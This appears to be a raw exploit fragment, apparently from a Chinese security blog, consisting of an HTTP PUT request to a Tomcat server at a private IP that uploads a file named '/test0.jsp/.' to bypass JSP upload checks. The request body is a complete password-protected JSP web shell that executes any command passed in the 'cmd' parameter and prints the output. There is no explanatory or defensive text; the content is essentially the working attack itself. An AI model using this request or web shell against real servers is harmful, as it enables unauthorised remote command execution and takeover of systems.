 PUT /test0.jsp/. HTTP/1.1
Host: 192.168.146.144:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=1B9AFC50CFAE274127C5D17FFB27B715
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 664
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c)
{StringBuilder line = new StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new
BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null)
{line.append(temp
+"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return
line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+ex
cuteCmd(request.getParameter("cmd"))+"</pre>");}else{out.println(":-)");}%>
微信号: lemon-sec